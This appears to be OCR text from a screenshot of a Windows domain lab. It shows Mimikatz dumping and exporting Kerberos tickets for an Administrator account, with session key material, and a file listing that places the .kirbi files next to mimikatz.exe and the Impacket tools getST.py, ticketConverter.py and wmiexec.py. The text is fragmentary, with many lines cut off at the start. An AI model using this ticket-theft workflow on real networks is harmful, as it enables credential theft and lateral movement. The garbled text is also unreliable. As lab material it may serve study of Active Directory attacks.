 bc1a4180f103a1d6566aca5716eadf82769fa1da5f2dc4e961a0fa91b83982da
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;a333c]-2-0-40e10000-win10test@krbtgt-TOWN.DOMAIN.kirbi !
ntication Id : 0 ; 668447 (00000000:000a331f)
on : Interactive from 1
Name : win10test
n : TOWN
Server : DC
Time : 2024/10/7 18:40:39
: S-1-5-21-3014572423-1275547571-3261963242-1108
* Username : Administrator
* Domain : TOWN.DOMAIN
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2024/10/7 19:17:16 ; 2024/10/8 4:45:05 ; 2024/10/14 18:45:05
Service Name (02) : cifs ; DC.town.domain ; @ TOWN.DOMAIN
Target Name (--) : @ TOWN.DOMAIN
Client Name (10) : Administrator ; @ TOWN.DOMAIN
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000001 - des_cbc_crc
94d31b9bb8a240d24858f61e7f3e503b
Ticket : 0x00000012 - aes256_hmac ; kvno = 7 [...]
* Saved to file [0;a331f]-0-0-40a10000.kirbi !
Group 1 - Client Ticket ?
atz
查看
mimikatz
搜索"mimikatz"
名称 修改日期 类型 大小
[0;3e4]-0-0-40a10000-WIN10-TEST$@ldap-dc.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e4]-0-1-40a10000-WIN10-TEST$@cifs-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e4]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-0-0-40a10000-WIN10-TEST$@cifs-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-0-1-40a10000-WIN10-TEST$@cifs-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-0-2-40a10000.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-0-3-40a10000-WIN10-TEST$@LDAP-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-0-4-40a10000-WIN10-TEST$@LDAP-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;3e7]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;a331f]-0-0-40a10000.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;a333c]-0-0-40a10000-win10test@LDAP-DC.town.domain.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
[0;a333c]-2-0-40e10000-win10test@krbtgt-TOWN.DOMAIN.kirbi 2024/10/7 19:17 KIRBI 文件 2 KB
getST.py 2023/8/1 0:06 Python File 35 KB
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
ticketConverter.py 2023/8/1 0:06 Python File 3 KB
wmiexec.py 2023/8/1 0:06 Python File 20 KB